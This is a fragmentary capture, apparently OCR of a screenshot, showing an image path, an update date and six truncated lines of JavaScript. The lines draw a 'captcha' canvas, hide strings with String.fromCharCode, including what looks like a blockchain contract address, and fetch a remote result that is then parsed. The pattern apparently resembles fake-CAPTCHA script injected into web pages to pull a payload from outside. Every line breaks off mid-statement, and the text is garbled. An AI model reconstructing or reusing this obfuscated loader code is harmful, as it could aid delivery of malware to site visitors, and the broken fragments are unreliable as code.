
Updated on
2026-05-27
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subst